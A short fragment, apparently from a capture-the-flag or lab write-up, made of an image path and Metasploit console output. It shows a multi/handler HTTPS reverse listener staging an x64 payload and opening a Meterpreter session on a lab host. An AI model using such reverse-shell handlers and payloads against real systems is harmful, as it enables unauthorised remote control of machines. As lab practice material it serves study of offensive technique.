 msf6 exploit(multi/handler) > run
[*] Started HTTPS reverse handler on https://10.10.14.21:6666
[!] https://10.10.14.21:6666 handling request from 10.10.11.238; (UUID: tltmideg) Without a database connected that payload UUID tracking will not work!
[*] https://10.10.14.21:6666 handling request from 10.10.11.238; (UUID: tltmideg) Staging x64 payload (201820 bytes) ...
[!] https://10.10.14.21:6666 handling request from 10.10.11.238; (UUID: tltmideg) Without a database connected that payload UUID tracking will not work!
[*] Meterpreter session 1 opened (10.10.14.21:6666 -> 10.10.11.238:55403) at 2023-11-08 21:48:57 +0800
meterpreter >